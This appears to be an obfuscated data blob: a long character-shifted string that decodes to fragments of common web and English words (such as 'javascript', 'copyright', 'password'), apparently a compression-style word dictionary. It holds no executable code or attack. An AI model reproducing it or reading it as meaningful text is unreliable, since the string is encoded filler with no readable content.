fHB\fHS\fH^\fHk\fHT\fIk\fHj\fHD\fIk\fHD\fHC\fHR\fHy\fIm\fH^\fH^\fIe\fH{\fHA\fHR\fH{\fH\\\fIk\fH^\fHp\fH{\fHU\fH\\\fHR\fHB\fH^\fH{\fIk\fHF\fIk\fHp\fHU\fHR\fHI\fHk\fHT\fIl\fHT\fHU\fIl\fHy\fH^\fHR\fHL\fIl\fHy\fHU\fHR\fHm\fHJ\fIn\fH\\\fHH\fHU\fHH\fHT\fHR\fHH\fHC\fHR\fHJ\fHj\fHC\fHR\fHF\fHR\fHy\fHy\fI`\fHD\fHZ\fHR\fHB\fHJ\fIk\fHz\fHC\fHU\fIl\fH\\\fHR\fHC\fHz\fIm\fHJ\fH^\fH{\fIl`bwfdlqjfpf{sfqjfm`f?,wjwof=\x0e\t@lszqjdkw#ibubp`qjsw`lmgjwjlmpfufqzwkjmd?s#`obpp>!wf`kmloldzab`hdqlvmg?b#`obpp>!nbmbdfnfmw%`lsz8#132ibubP`qjsw`kbqb`wfqpaqfbg`qvnawkfnpfoufpklqjylmwbodlufqmnfmw@bojelqmjbb`wjujwjfpgjp`lufqfgMbujdbwjlmwqbmpjwjlm`lmmf`wjlmmbujdbwjlmbssfbqbm`f?,wjwof=?n`kf`hal{!#wf`kmjrvfpsqlwf`wjlmbssbqfmwozbp#tfoo#bpvmw$/#$VB.qfplovwjlmlsfqbwjlmpwfofujpjlmwqbmpobwfgTbpkjmdwlmmbujdbwlq-#>#tjmglt-jnsqfppjlm%ow8aq%dw8ojwfqbwvqfslsvobwjlmad`lolq>! fpsf`jbooz#`lmwfmw>!sqlgv`wjlmmftpofwwfqsqlsfqwjfpgfejmjwjlmofbgfqpkjsWf`kmloldzSbqojbnfmw`lnsbqjplmvo#`obpp>!-jmgf{Le+!`lm`ovpjlmgjp`vppjlm`lnslmfmwpajloldj`boQfulovwjlm\\`lmwbjmfqvmgfqpwllgmlp`qjsw=?sfqnjppjlmfb`k#lwkfqbwnlpskfqf#lmel`vp>!?elqn#jg>!sql`fppjmdwkjp-ubovfdfmfqbwjlm@lmefqfm`fpvapfrvfmwtfoo.hmltmubqjbwjlmpqfsvwbwjlmskfmlnfmlmgjp`jsojmfoldl-smd!#+gl`vnfmw/alvmgbqjfpf{sqfppjlmpfwwofnfmwAb`hdqlvmglvw#le#wkffmwfqsqjpf+!kwwsp9!#vmfp`bsf+!sbpptlqg!#gfnl`qbwj`?b#kqfe>!,tqbssfq!=\tnfnafqpkjsojmdvjpwj`s{8sbggjmdskjolplskzbppjpwbm`fvmjufqpjwzeb`jojwjfpqf`ldmjyfgsqfefqfm`fje#+wzsflenbjmwbjmfgul`bavobqzkzslwkfpjp-pvanjw+*8%bns8maps8bmmlwbwjlmafkjmg#wkfElvmgbwjlmsvaojpkfq!bppvnswjlmjmwqlgv`fg`lqqvswjlmp`jfmwjpwpf{soj`jwozjmpwfbg#legjnfmpjlmp#lm@oj`h>!`lmpjgfqfggfsbqwnfmwl``vsbwjlmpllm#bewfqjmufpwnfmwsqlmlvm`fgjgfmwjejfgf{sfqjnfmwNbmbdfnfmwdfldqbskj`!#kfjdkw>!ojmh#qfo>!-qfsob`f+,gfsqfppjlm`lmefqfm`fsvmjpknfmwfojnjmbwfgqfpjpwbm`fbgbswbwjlmlsslpjwjlmtfoo#hmltmpvssofnfmwgfwfqnjmfgk2#`obpp>!3s{8nbqdjmnf`kbmj`bopwbwjpwj`p`fofaqbwfgDlufqmnfmw\t\tGvqjmd#wgfufolsfqpbqwjej`jbofrvjubofmwlqjdjmbwfg@lnnjppjlmbwwb`knfmw?psbm#jg>!wkfqf#tfqfMfgfqobmgpafzlmg#wkfqfdjpwfqfgilvqmbojpweqfrvfmwozboo#le#wkfobmd>!fm!#?,pwzof=\x0e\tbaplovwf8#pvsslqwjmdf{wqfnfoz#nbjmpwqfbn?,pwqlmd=#slsvobqjwzfnsolznfmw?,wbaof=\x0e\t#`lopsbm>!?,elqn=\t##`lmufqpjlmbalvw#wkf#?,s=?,gju=jmwfdqbwfg!#obmd>!fmSlqwvdvfpfpvapwjwvwfjmgjujgvbojnslppjaofnvowjnfgjbbonlpw#boos{#plojg# bsbqw#eqlnpvaif`w#wljm#Fmdojpk`qjwj`jyfgf{`fsw#elqdvjgfojmfplqjdjmboozqfnbqhbaofwkf#pf`lmgk1#`obpp>!?b#wjwof>!+jm`ovgjmdsbqbnfwfqpsqlkjajwfg>#!kwws9,,gj`wjlmbqzsfq`fswjlmqfulovwjlmelvmgbwjlms{8kfjdkw9pv``fppevopvsslqwfqpnjoofmmjvnkjp#ebwkfqwkf#%rvlw8ml.qfsfbw8`lnnfq`jbojmgvpwqjbofm`lvqbdfgbnlvmw#le#vmleej`jbofeej`jfm`zQfefqfm`fp`llqgjmbwfgjp`objnfqf{sfgjwjlmgfufolsjmd`bo`vobwfgpjnsojejfgofdjwjnbwfpvapwqjmd+3!#`obpp>!`lnsofwfozjoovpwqbwfejuf#zfbqpjmpwqvnfmwSvaojpkjmd2!#`obpp>!spz`kloldz`lmejgfm`fmvnafq#le#bapfm`f#leel`vpfg#lmiljmfg#wkfpwqv`wvqfpsqfujlvpoz=?,jeqbnf=lm`f#bdbjmavw#qbwkfqjnnjdqbmwple#`lvqpf/b#dqlvs#leOjwfqbwvqfVmojhf#wkf?,b=%maps8\tevm`wjlm#jw#tbp#wkf@lmufmwjlmbvwlnlajofSqlwfpwbmwbddqfppjufbewfq#wkf#Pjnjobqoz/!#,=?,gju=`loof`wjlm\x0e\tevm`wjlmujpjajojwzwkf#vpf#leulovmwffqpbwwqb`wjlmvmgfq#wkf#wkqfbwfmfg)?"X@GBWBXjnslqwbm`fjm#dfmfqbowkf#obwwfq?,elqn=\t?,-jmgf{Le+$j#>#38#j#?gjeefqfm`fgfulwfg#wlwqbgjwjlmppfbq`k#elqvowjnbwfozwlvqmbnfmwbwwqjavwfppl.`boofg#~\t?,pwzof=fubovbwjlmfnskbpjyfgb``fppjaof?,pf`wjlm=pv``fppjlmbolmd#tjwkNfbmtkjof/jmgvpwqjfp?,b=?aq#,=kbp#af`lnfbpsf`wp#leWfofujpjlmpveej`jfmwabphfwabooalwk#pjgfp`lmwjmvjmdbm#bqwj`of?jnd#bow>!bgufmwvqfpkjp#nlwkfqnbm`kfpwfqsqjm`jsofpsbqwj`vobq`lnnfmwbqzfeef`wp#legf`jgfg#wl!=?pwqlmd=svaojpkfqpIlvqmbo#legjeej`vowzeb`jojwbwfb``fswbaofpwzof-`pp!\nevm`wjlm#jmmlubwjlm=@lszqjdkwpjwvbwjlmptlvog#kbufavpjmfppfpGj`wjlmbqzpwbwfnfmwplewfm#vpfgsfqpjpwfmwjm#Ibmvbqz`lnsqjpjmd?,wjwof=\t\ngjsolnbwj``lmwbjmjmdsfqelqnjmdf{wfmpjlmpnbz#mlw#af`lm`fsw#le#lm`oj`h>!Jw#jp#boplejmbm`jbo#nbhjmd#wkfOv{fnalvqdbggjwjlmbobqf#`boofgfmdbdfg#jm!p`qjsw!*8avw#jw#tbpfof`wqlmj`lmpvanjw>!\t?"..#Fmg#fof`wqj`boleej`jboozpvddfpwjlmwls#le#wkfvmojhf#wkfBvpwqbojbmLqjdjmboozqfefqfm`fp\t?,kfbg=\x0e\tqf`ldmjpfgjmjwjbojyfojnjwfg#wlBof{bmgqjbqfwjqfnfmwBgufmwvqfpelvq#zfbqp\t\t%ow8"..#jm`qfbpjmdgf`lqbwjlmk0#`obpp>!lqjdjmp#lelaojdbwjlmqfdvobwjlm`obppjejfg+evm`wjlm+bgubmwbdfpafjmd#wkf#kjpwlqjbmp?abpf#kqfeqfsfbwfgoztjoojmd#wl`lnsbqbaofgfpjdmbwfgmlnjmbwjlmevm`wjlmbojmpjgf#wkfqfufobwjlmfmg#le#wkfp#elq#wkf#bvwklqjyfgqfevpfg#wlwbhf#sob`fbvwlmlnlvp`lnsqlnjpfslojwj`bo#qfpwbvqbmwwtl#le#wkfEfaqvbqz#1rvbojwz#leptelaif`w-vmgfqpwbmgmfbqoz#bootqjwwfm#azjmwfqujftp!#tjgwk>!2tjwkgqbtboeolbw9ofewjp#vpvbooz`bmgjgbwfpmftpsbsfqpnzpwfqjlvpGfsbqwnfmwafpw#hmltmsbqojbnfmwpvssqfppfg`lmufmjfmwqfnfnafqfggjeefqfmw#pzpwfnbwj`kbp#ofg#wlsqlsbdbmgb`lmwqloofgjmeovfm`fp`fqfnlmjbosql`objnfgSqlwf`wjlmoj#`obpp>!P`jfmwjej``obpp>!ml.wqbgfnbqhpnlqf#wkbm#tjgfpsqfbgOjafqbwjlmwllh#sob`fgbz#le#wkfbp#olmd#bpjnsqjplmfgBggjwjlmbo\t?kfbg=\t?nObalqbwlqzMlufnafq#1f{`fswjlmpJmgvpwqjboubqjfwz#leeolbw9#ofeGvqjmd#wkfbppfppnfmwkbuf#affm#gfbop#tjwkPwbwjpwj`pl``vqqfm`f,vo=?,gju=`ofbqej{!=wkf#svaoj`nbmz#zfbqptkj`k#tfqflufq#wjnf/pzmlmznlvp`lmwfmw!=\tsqfpvnbaozkjp#ebnjozvpfqBdfmw-vmf{sf`wfgjm`ovgjmd#`kboofmdfgb#njmlqjwzvmgfejmfg!afolmdp#wlwbhfm#eqlnjm#L`wlafqslpjwjlm9#pbjg#wl#afqfojdjlvp#Efgfqbwjlm#qltpsbm>!lmoz#b#eftnfbmw#wkbwofg#wl#wkf..=\x0e\t?gju#?ejfogpfw=Bq`kajpkls#`obpp>!mlafjmd#vpfgbssqlb`kfpsqjujofdfpmlp`qjsw=\tqfpvowp#jmnbz#af#wkfFbpwfq#fddnf`kbmjpnpqfbplmbaofSlsvobwjlm@loof`wjlmpfof`wfg!=mlp`qjsw=\x0e,jmgf{-sksbqqjubo#le.ippgh$**8nbmbdfg#wljm`lnsofwf`bpvbowjfp`lnsofwjlm@kqjpwjbmpPfswfnafq#bqjwknfwj`sql`fgvqfpnjdkw#kbufSqlgv`wjlmjw#bssfbqpSkjolplskzeqjfmgpkjsofbgjmd#wldjujmd#wkfwltbqg#wkfdvbqbmwffggl`vnfmwfg`lolq9 333ujgfl#dbnf`lnnjppjlmqfeof`wjmd`kbmdf#wkfbppl`jbwfgpbmp.pfqjelmhfzsqfpp8#sbggjmd9Kf#tbp#wkfvmgfqozjmdwzsj`booz#/#bmg#wkf#pq`Fofnfmwpv``fppjufpjm`f#wkf#pklvog#af#mfwtlqhjmdb``lvmwjmdvpf#le#wkfoltfq#wkbmpkltp#wkbw?,psbm=\t\n\n`lnsobjmwp`lmwjmvlvprvbmwjwjfpbpwqlmlnfqkf#gjg#mlwgvf#wl#jwpbssojfg#wlbm#bufqbdffeelqwp#wlwkf#evwvqfbwwfnsw#wlWkfqfelqf/`bsbajojwzQfsvaoj`bmtbp#elqnfgFof`wqlmj`hjolnfwfqp`kboofmdfpsvaojpkjmdwkf#elqnfqjmgjdfmlvpgjqf`wjlmppvapjgjbqz`lmpsjqb`zgfwbjop#lebmg#jm#wkfbeelqgbaofpvapwbm`fpqfbplm#elq`lmufmwjlmjwfnwzsf>!baplovwfozpvsslpfgozqfnbjmfg#bbwwqb`wjufwqbufoojmdpfsbqbwfozel`vpfp#lmfofnfmwbqzbssoj`baofelvmg#wkbwpwzofpkffwnbmvp`qjswpwbmgp#elq#ml.qfsfbw+plnfwjnfp@lnnfq`jbojm#Bnfqj`bvmgfqwbhfmrvbqwfq#lebm#f{bnsofsfqplmboozjmgf{-sks<?,avwwlm=\tsfq`fmwbdfafpw.hmltm`qfbwjmd#b!#gjq>!owqOjfvwfmbmw\t?gju#jg>!wkfz#tlvogbajojwz#lenbgf#vs#lemlwfg#wkbw`ofbq#wkbwbqdvf#wkbwwl#bmlwkfq`kjogqfm$psvqslpf#leelqnvobwfgabpfg#vslmwkf#qfdjlmpvaif`w#lesbppfmdfqpslppfppjlm-\t\tJm#wkf#Afelqf#wkfbewfqtbqgp`vqqfmwoz#b`qlpp#wkfp`jfmwjej``lnnvmjwz-`bsjwbojpnjm#Dfqnbmzqjdkw.tjmdwkf#pzpwfnPl`jfwz#leslojwj`jbmgjqf`wjlm9tfmw#lm#wlqfnlubo#le#Mft#Zlqh#bsbqwnfmwpjmgj`bwjlmgvqjmd#wkfvmofpp#wkfkjpwlqj`bokbg#affm#bgfejmjwjufjmdqfgjfmwbwwfmgbm`f@fmwfq#elqsqlnjmfm`fqfbgzPwbwfpwqbwfdjfpavw#jm#wkfbp#sbqw#le`lmpwjwvwf`objn#wkbwobalqbwlqz`lnsbwjaofebjovqf#le/#pv`k#bp#afdbm#tjwkvpjmd#wkf#wl#sqlujgfefbwvqf#leeqln#tkj`k,!#`obpp>!dfloldj`bopfufqbo#legfojafqbwfjnslqwbmw#klogp#wkbwjmd%rvlw8#ubojdm>wlswkf#Dfqnbmlvwpjgf#lemfdlwjbwfgkjp#`bqffqpfsbqbwjlmjg>!pfbq`ktbp#`boofgwkf#elvqwkqf`qfbwjlmlwkfq#wkbmsqfufmwjlmtkjof#wkf#fgv`bwjlm/`lmmf`wjmdb``vqbwfoztfqf#avjowtbp#hjoofgbdqffnfmwpnv`k#nlqf#Gvf#wl#wkftjgwk9#233plnf#lwkfqHjmdgln#lewkf#fmwjqfebnlvp#elqwl#`lmmf`wlaif`wjufpwkf#Eqfm`ksflsof#bmgefbwvqfg!=jp#pbjg#wlpwqv`wvqboqfefqfmgvnnlpw#lewfmb#pfsbqbwf.=\t?gju#jg#Leej`jbo#tlqogtjgf-bqjb.obafowkf#sobmfwbmg#jw#tbpg!#ubovf>!ollhjmd#bwafmfej`jbobqf#jm#wkfnlmjwlqjmdqfslqwfgozwkf#nlgfqmtlqhjmd#lmbooltfg#wltkfqf#wkf#jmmlubwjuf?,b=?,gju=plvmgwqb`hpfbq`kElqnwfmg#wl#afjmsvw#jg>!lsfmjmd#leqfpwqj`wfgbglswfg#azbggqfppjmdwkfloldjbmnfwklgp#leubqjbmw#le@kqjpwjbm#ufqz#obqdfbvwlnlwjufaz#ebq#wkfqbmdf#eqlnsvqpvjw#leeloolt#wkfaqlvdkw#wljm#Fmdobmgbdqff#wkbwb``vpfg#le`lnfp#eqlnsqfufmwjmdgju#pwzof>kjp#lq#kfqwqfnfmglvpeqffgln#le`lm`fqmjmd3#2fn#2fn8Abphfwaboo,pwzof-`ppbm#fbqojfqfufm#bewfq,!#wjwof>!-`ln,jmgf{wbhjmd#wkfsjwwpavqdk`lmwfmw!=\x0e?p`qjsw=+ewvqmfg#lvwkbujmd#wkf?,psbm=\x0e\t#l``bpjlmboaf`bvpf#jwpwbqwfg#wlskzpj`booz=?,gju=\t##`qfbwfg#az@vqqfmwoz/#ad`lolq>!wbajmgf{>!gjpbpwqlvpBmbozwj`p#bopl#kbp#b=?gju#jg>!?,pwzof=\t?`boofg#elqpjmdfq#bmg-pq`#>#!,,ujlobwjlmpwkjp#sljmw`lmpwbmwozjp#ol`bwfgqf`lqgjmdpg#eqln#wkfmfgfqobmgpslqwvdv/Fp;N;};D;u;F5m4K4]4_7`gfpbqqlool`lnfmwbqjlfgv`b`j/_mpfswjfnaqfqfdjpwqbglgjqf``j/_mvaj`b`j/_msvaoj`jgbgqfpsvfpwbpqfpvowbglpjnslqwbmwfqfpfqubglpbqw/A`volpgjefqfmwfppjdvjfmwfpqfs/Vaoj`bpjwvb`j/_mnjmjpwfqjlsqjub`jgbggjqf`wlqjlelqnb`j/_mslaob`j/_msqfpjgfmwf`lmw','fmjglpb``fplqjlpwf`kmlqbwjsfqplmbofp`bwfdlq/Abfpsf`jbofpgjpslmjaofb`wvbojgbgqfefqfm`jbuboobglojgajaojlwf`bqfob`jlmfp`bofmgbqjlslo/Awj`bpbmwfqjlqfpgl`vnfmwlpmbwvqbofybnbwfqjbofpgjefqfm`jbf`lm/_nj`bwqbmpslqwfqlgq/Advfysbqwj`jsbqfm`vfmwqbmgjp`vpj/_mfpwqv`wvqbevmgb`j/_meqf`vfmwfpsfqnbmfmwfwlwbonfmwf<P<R<Z<Q<R<]=o<X<Y=n<P<R<Z<Y=n<^=l<Y<P=c=n<\\<V<Z<Y=k=n<R<]=g<]<R<W<Y<Y<R=k<Y<Q=`=a=n<R<_<R<V<R<_<X<\\<S<R=m<W<Y<^=m<Y<_<R=m<\\<U=n<Y=k<Y=l<Y<[<P<R<_=o=n=m<\\<U=n<\\<Z<T<[<Q<T<P<Y<Z<X=o<]=o<X=o=n<s<R<T=m<V<[<X<Y=m=`<^<T<X<Y<R=m<^=c<[<T<Q=o<Z<Q<R=m<^<R<Y<U<W=b<X<Y<U<S<R=l<Q<R<P<Q<R<_<R<X<Y=n<Y<U=m<^<R<T=i<S=l<\\<^<\\=n<\\<V<R<U<P<Y=m=n<R<T<P<Y<Y=n<Z<T<[<Q=`<R<X<Q<R<U<W=o=k=d<Y<S<Y=l<Y<X=k<\\=m=n<T=k<\\=m=n=`=l<\\<]<R=n<Q<R<^=g=i<S=l<\\<^<R=m<R<]<R<U<S<R=n<R<P<P<Y<Q<Y<Y=k<T=m<W<Y<Q<R<^=g<Y=o=m<W=o<_<R<V<R<W<R<Q<\\<[<\\<X=n<\\<V<R<Y=n<R<_<X<\\<S<R=k=n<T<s<R=m<W<Y=n<\\<V<T<Y<Q<R<^=g<U=m=n<R<T=n=n<\\<V<T=i=m=l<\\<[=o<M<\\<Q<V=n=h<R=l=o<P<v<R<_<X<\\<V<Q<T<_<T=m<W<R<^<\\<Q<\\=d<Y<U<Q<\\<U=n<T=m<^<R<T<P=m<^=c<[=`<W=b<]<R<U=k<\\=m=n<R=m=l<Y<X<T<v=l<R<P<Y<H<R=l=o<P=l=g<Q<V<Y=m=n<\\<W<T<S<R<T=m<V=n=g=m=c=k<P<Y=m=c=j=j<Y<Q=n=l=n=l=o<X<\\=m<\\<P=g=i=l=g<Q<V<\\<q<R<^=g<U=k<\\=m<R<^<P<Y=m=n<\\=h<T<W=`<P<P<\\=l=n<\\=m=n=l<\\<Q<P<Y=m=n<Y=n<Y<V=m=n<Q<\\=d<T=i<P<T<Q=o=n<T<P<Y<Q<T<T<P<Y=b=n<Q<R<P<Y=l<_<R=l<R<X=m<\\<P<R<P=a=n<R<P=o<V<R<Q=j<Y=m<^<R<Y<P<V<\\<V<R<U<|=l=i<T<^5i5j4F4C5e4I4]4_4K5h4]4_4K5h4E4K5h4U4K5i5o4F4D5k4K4D4]4K5i4@4K5h5f5d5i4K5h4Y5d4]4@4C5f4C4E4K5h4U4Z5d4I4Z4K5m4E4K5h5n4_5i4K5h4U4K4D4F4A5i5f5h5i5h5m4K4F5i5h4F5n5e4F4U4C5f5h4K5h4X4U4]4O4B4D4K4]4F4[5d5f4]4U5h5f5o5i4I4]5m4K5n4[5h4D4K4F4K5h5h4V4E4F4]4F5f4D4K5h5j4K4_4K5h4X5f4B5i5j4F4C5f4K5h4U4]4D4K5h5n4Y4Y4K5m5h4K5i4U5h5f5k4K4F4A4C5f4G4K5h5h5k5i4K5h4U5i5h5i5o4F4D4E5f5i5o5j5o4K5h4[5m5h5m5f4C5f5d4I4C4K4]4E4F4K4]5f4B4K5h4Y4A4E4F4_4@5f5h4K5h5d5n4F4U5j4C5i4K5i4C5f5j4E4F4Y5i5f5i4O4]4X5f5m4K5h4\\5f5j4U4]4D5f4E4D5d4K4D4E4O5h4U4K4D4K5h4_5m4]5i4X4K5o5h4F4U4K5h5e4K5h4O5d5h4K5h4_5j4E4@4K5i4U4E4K5h4Y4A5m4K5h4C5f5j5o5h5i4K4F4K5h4B4K4Y4K5h5i5h5m4O4U4Z4K4M5o4F4K4D4E4K5h4B5f4]4]4_4K4J5h4K5h5n5h4D4K5h4O4C4D5i5n4K4[4U5i4]4K4_5h5i5j4[5n4E4K5h5o4F4D4K5h4]4@5h4K4X4F4]5o4K5h5n4C5i5f4U4[5f5opAzWbdMbnf+-isd!#bow>!2s{#plojg# -dje!#bow>!wqbmpsbqfmwjmelqnbwjlmbssoj`bwjlm!#lm`oj`h>!fpwbaojpkfgbgufqwjpjmd-smd!#bow>!fmujqlmnfmwsfqelqnbm`fbssqlsqjbwf%bns8ngbpk8jnnfgjbwfoz?,pwqlmd=?,qbwkfq#wkbmwfnsfqbwvqfgfufolsnfmw`lnsfwjwjlmsob`fklogfqujpjajojwz9`lszqjdkw!=3!#kfjdkw>!fufm#wklvdkqfsob`fnfmwgfpwjmbwjlm@lqslqbwjlm?vo#`obpp>!Bppl`jbwjlmjmgjujgvbopsfqpsf`wjufpfwWjnflvw+vqo+kwws9,,nbwkfnbwj`pnbqdjm.wls9fufmwvbooz#gfp`qjswjlm*#ml.qfsfbw`loof`wjlmp-ISD\x7fwkvna\x7fsbqwj`jsbwf,kfbg=?algzeolbw9ofew8?oj#`obpp>!kvmgqfgp#le\t\tKltfufq/#`lnslpjwjlm`ofbq9alwk8`llsfqbwjlmtjwkjm#wkf#obafo#elq>!alqgfq.wls9Mft#Yfbobmgqf`lnnfmgfgsklwldqbskzjmwfqfpwjmd%ow8pvs%dw8`lmwqlufqpzMfwkfqobmgpbowfqmbwjufnb{ofmdwk>!ptjwyfqobmgGfufolsnfmwfppfmwjbooz\t\tBowklvdk#?,wf{wbqfb=wkvmgfqajqgqfsqfpfmwfg%bns8mgbpk8psf`vobwjlm`lnnvmjwjfpofdjpobwjlmfof`wqlmj`p\t\n?gju#jg>!joovpwqbwfgfmdjmffqjmdwfqqjwlqjfpbvwklqjwjfpgjpwqjavwfg5!#kfjdkw>!pbmp.pfqje8`bsbaof#le#gjpbssfbqfgjmwfqb`wjufollhjmd#elqjw#tlvog#afBedkbmjpwbmtbp#`qfbwfgNbwk-eollq+pvqqlvmgjmd`bm#bopl#aflapfqubwjlmnbjmwfmbm`ffm`lvmwfqfg?k1#`obpp>!nlqf#qf`fmwjw#kbp#affmjmubpjlm#le*-dfwWjnf+*evmgbnfmwboGfpsjwf#wkf!=?gju#jg>!jmpsjqbwjlmf{bnjmbwjlmsqfsbqbwjlmf{sobmbwjlm?jmsvw#jg>!?,b=?,psbm=ufqpjlmp#lejmpwqvnfmwpafelqf#wkf##>#$kwws9,,Gfp`qjswjlmqfobwjufoz#-pvapwqjmd+fb`k#le#wkff{sfqjnfmwpjmeovfmwjbojmwfdqbwjlmnbmz#sflsofgvf#wl#wkf#`lnajmbwjlmgl#mlw#kbufNjggof#Fbpw?mlp`qjsw=?`lszqjdkw!#sfqkbsp#wkfjmpwjwvwjlmjm#Gf`fnafqbqqbmdfnfmwnlpw#ebnlvpsfqplmbojwz`qfbwjlm#leojnjwbwjlmpf{`ovpjufozplufqfjdmwz.`lmwfmw!=\t?wg#`obpp>!vmgfqdqlvmgsbqboofo#wlgl`wqjmf#lel``vsjfg#azwfqnjmloldzQfmbjppbm`fb#mvnafq#lepvsslqw#elqf{solqbwjlmqf`ldmjwjlmsqfgf`fpplq?jnd#pq`>!,?k2#`obpp>!svaoj`bwjlmnbz#bopl#afpsf`jbojyfg?,ejfogpfw=sqldqfppjufnjoojlmp#lepwbwfp#wkbwfmelq`fnfmwbqlvmg#wkf#lmf#bmlwkfq-sbqfmwMlgfbdqj`vowvqfBowfqmbwjufqfpfbq`kfqpwltbqgp#wkfNlpw#le#wkfnbmz#lwkfq#+fpsf`jbooz?wg#tjgwk>!8tjgwk9233&jmgfsfmgfmw?k0#`obpp>!#lm`kbmdf>!*-bgg@obpp+jmwfqb`wjlmLmf#le#wkf#gbvdkwfq#leb``fpplqjfpaqbm`kfp#le\x0e\t?gju#jg>!wkf#obqdfpwgf`obqbwjlmqfdvobwjlmpJmelqnbwjlmwqbmpobwjlmgl`vnfmwbqzjm#lqgfq#wl!=\t?kfbg=\t?!#kfjdkw>!2b`qlpp#wkf#lqjfmwbwjlm*8?,p`qjsw=jnsofnfmwfg`bm#af#pffmwkfqf#tbp#bgfnlmpwqbwf`lmwbjmfq!=`lmmf`wjlmpwkf#Aqjwjpktbp#tqjwwfm"jnslqwbmw8s{8#nbqdjm.elooltfg#azbajojwz#wl#`lnsoj`bwfggvqjmd#wkf#jnnjdqbwjlmbopl#`boofg?k7#`obpp>!gjpwjm`wjlmqfsob`fg#azdlufqmnfmwpol`bwjlm#lejm#Mlufnafqtkfwkfq#wkf?,s=\t?,gju=b`rvjpjwjlm`boofg#wkf#sfqpf`vwjlmgfpjdmbwjlmxelmw.pjyf9bssfbqfg#jmjmufpwjdbwff{sfqjfm`fgnlpw#ojhfoztjgfoz#vpfggjp`vppjlmpsqfpfm`f#le#+gl`vnfmw-f{wfmpjufozJw#kbp#affmjw#glfp#mlw`lmwqbqz#wljmkbajwbmwpjnsqlufnfmwp`klobqpkjs`lmpvnswjlmjmpwqv`wjlmelq#f{bnsoflmf#lq#nlqfs{8#sbggjmdwkf#`vqqfmwb#pfqjfp#lebqf#vpvboozqlof#jm#wkfsqfujlvpoz#gfqjubwjufpfujgfm`f#lef{sfqjfm`fp`lolqp`kfnfpwbwfg#wkbw`fqwjej`bwf?,b=?,gju=\t#pfof`wfg>!kjdk#p`klloqfpslmpf#wl`lnelqwbaofbglswjlm#lewkqff#zfbqpwkf#`lvmwqzjm#Efaqvbqzpl#wkbw#wkfsflsof#tkl#sqlujgfg#az?sbqbn#mbnfbeef`wfg#azjm#wfqnp#lebssljmwnfmwJPL.;;6:.2!tbp#alqm#jmkjpwlqj`bo#qfdbqgfg#bpnfbpvqfnfmwjp#abpfg#lm#bmg#lwkfq#9#evm`wjlm+pjdmjej`bmw`fofaqbwjlmwqbmpnjwwfg,ip,irvfqz-jp#hmltm#bpwkflqfwj`bo#wbajmgf{>!jw#`lvog#af?mlp`qjsw=\tkbujmd#affm\x0e\t?kfbg=\x0e\t?#%rvlw8Wkf#`lnsjobwjlmkf#kbg#affmsqlgv`fg#azskjolplskfq`lmpwqv`wfgjmwfmgfg#wlbnlmd#lwkfq`lnsbqfg#wlwl#pbz#wkbwFmdjmffqjmdb#gjeefqfmwqfefqqfg#wlgjeefqfm`fpafojfe#wkbwsklwldqbskpjgfmwjezjmdKjpwlqz#le#Qfsvaoj`#lemf`fppbqjozsqlabajojwzwf`kmj`boozofbujmd#wkfpsf`wb`vobqeqb`wjlm#lefof`wqj`jwzkfbg#le#wkfqfpwbvqbmwpsbqwmfqpkjsfnskbpjp#lmnlpw#qf`fmwpkbqf#tjwk#pbzjmd#wkbwejoofg#tjwkgfpjdmfg#wljw#jp#lewfm!=?,jeqbnf=bp#elooltp9nfqdfg#tjwkwkqlvdk#wkf`lnnfq`jbo#sljmwfg#lvwlsslqwvmjwzujft#le#wkfqfrvjqfnfmwgjujpjlm#lesqldqbnnjmdkf#qf`fjufgpfwJmwfqubo!=?,psbm=?,jm#Mft#Zlqhbggjwjlmbo#`lnsqfppjlm\t\t?gju#jg>!jm`lqslqbwf8?,p`qjsw=?bwwb`kFufmwaf`bnf#wkf#!#wbqdfw>!\\`bqqjfg#lvwPlnf#le#wkfp`jfm`f#bmgwkf#wjnf#le@lmwbjmfq!=nbjmwbjmjmd@kqjpwlskfqNv`k#le#wkftqjwjmdp#le!#kfjdkw>!1pjyf#le#wkfufqpjlm#le#nj{wvqf#le#afwtffm#wkfF{bnsofp#lefgv`bwjlmbo`lnsfwjwjuf#lmpvanjw>!gjqf`wlq#legjpwjm`wjuf,GWG#[KWNO#qfobwjmd#wlwfmgfm`z#wlsqlujm`f#letkj`k#tlvoggfpsjwf#wkfp`jfmwjej`#ofdjpobwvqf-jmmfqKWNO#boofdbwjlmpBdqj`vowvqftbp#vpfg#jmbssqlb`k#wljmwfoojdfmwzfbqp#obwfq/pbmp.pfqjegfwfqnjmjmdSfqelqnbm`fbssfbqbm`fp/#tkj`k#jp#elvmgbwjlmpbaaqfujbwfgkjdkfq#wkbmp#eqln#wkf#jmgjujgvbo#`lnslpfg#lepvsslpfg#wl`objnp#wkbwbwwqjavwjlmelmw.pjyf92fofnfmwp#leKjpwlqj`bo#kjp#aqlwkfqbw#wkf#wjnfbmmjufqpbqzdlufqmfg#azqfobwfg#wl#vowjnbwfoz#jmmlubwjlmpjw#jp#pwjoo`bm#lmoz#afgfejmjwjlmpwlDNWPwqjmdB#mvnafq#lejnd#`obpp>!Fufmwvbooz/tbp#`kbmdfgl``vqqfg#jmmfjdkalqjmdgjpwjmdvjpktkfm#kf#tbpjmwqlgv`jmdwfqqfpwqjboNbmz#le#wkfbqdvfp#wkbwbm#Bnfqj`bm`lmrvfpw#letjgfpsqfbg#tfqf#hjoofgp`qffm#bmg#Jm#lqgfq#wlf{sf`wfg#wlgfp`fmgbmwpbqf#ol`bwfgofdjpobwjufdfmfqbwjlmp#ab`hdqlvmgnlpw#sflsofzfbqp#bewfqwkfqf#jp#mlwkf#kjdkfpweqfrvfmwoz#wkfz#gl#mlwbqdvfg#wkbwpkltfg#wkbwsqfglnjmbmwwkfloldj`boaz#wkf#wjnf`lmpjgfqjmdpklqw.ojufg?,psbm=?,b=`bm#af#vpfgufqz#ojwwoflmf#le#wkf#kbg#boqfbgzjmwfqsqfwfg`lnnvmj`bwfefbwvqfp#ledlufqmnfmw/?,mlp`qjsw=fmwfqfg#wkf!#kfjdkw>!0Jmgfsfmgfmwslsvobwjlmpobqdf.p`bof-#Bowklvdk#vpfg#jm#wkfgfpwqv`wjlmslppjajojwzpwbqwjmd#jmwtl#lq#nlqff{sqfppjlmppvalqgjmbwfobqdfq#wkbmkjpwlqz#bmg?,lswjlm=\x0e\t@lmwjmfmwbofojnjmbwjmdtjoo#mlw#afsqb`wj`f#lejm#eqlmw#lepjwf#le#wkffmpvqf#wkbwwl#`qfbwf#bnjppjppjssjslwfmwjboozlvwpwbmgjmdafwwfq#wkbmtkbw#jp#mltpjwvbwfg#jmnfwb#mbnf>!WqbgjwjlmbopvddfpwjlmpWqbmpobwjlmwkf